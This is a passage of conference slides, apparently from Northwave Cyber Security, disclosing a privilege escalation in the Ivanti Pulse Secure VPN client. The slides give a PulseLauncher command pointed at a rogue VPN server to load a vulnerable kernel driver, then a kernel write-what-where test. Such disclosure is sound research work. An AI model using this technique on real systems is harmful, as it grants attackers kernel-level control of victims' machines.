

LATEST DRIVER IS A DISABLED SERVICE…
KERNEL DRIVER
KERNEL DRIVER

Slide 47
Ivanti presents… PulseLauncher.exe
PID 9217: our_exploit.exe
// Ivanti automatically starts the vulnerable kernel driver when connected to a VPN server which has specific functions that require the vulnerable kernel driver.
"%programfiles(x86)%\Common Files\Pulse Secure\Integration\PulseLauncher.exe" -url our-rogue-vpn.com
We create a rogue VPN server with a config that requires the vulnerable driver to start. Then we connect to it…

Slide 48
LET’S TEST IT AGAIN
KERNEL DRIVER

Slide 49

WRITE 0x41 to address 0xfffff78000000000

Slide 50

WRITE 0x41 to address 0xfffff78000000000

Slide 51

WRITE 0x41 to address 0xfffff78000000000

Slide 52


WRITE what where > Privilege escalation

Slide 53

Detailed blog post: https://northwave-cybersecurity.com/ivanti-pulse-vpn-privilege-escalation
© 2023 Northwave Cyber Security – All rights reserved – www.northwave-cybersecurity.com

